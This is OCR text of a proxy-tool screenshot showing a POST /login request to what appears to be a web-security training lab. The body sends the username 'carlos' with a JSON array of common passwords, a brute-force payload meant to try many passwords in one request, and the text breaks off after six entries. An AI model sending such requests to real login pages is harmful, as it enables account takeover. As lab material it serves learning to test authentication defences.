 Request
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a48009d03572c4d802aaebc006d00ff.web-securit
3 Cookie: session=ZNZdJuibhLvK3PyRsni6YtbXNInWYzMu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a48009d03572c4d802aaebc006d00ff.web-secur
/login
9 Content-Type: text/plain;charset=UTF-8
10 Origin:
https://0a48009d03572c4d802aaebc006d00ff.web-secur
11 Content-Length: 1189
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":"carlos",
"password":[
18 "123456",
19 "password",
20 "12345678",
21 "qwerty",
22 "123456789",
23 "12345",